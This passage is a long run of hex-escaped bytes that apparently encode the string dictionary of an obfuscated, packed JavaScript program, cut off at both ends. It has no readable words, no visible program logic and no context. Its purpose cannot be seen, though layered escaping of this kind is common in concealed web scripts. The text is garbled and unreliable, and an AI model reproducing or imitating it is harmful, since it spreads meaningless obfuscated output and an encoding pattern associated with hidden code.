5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\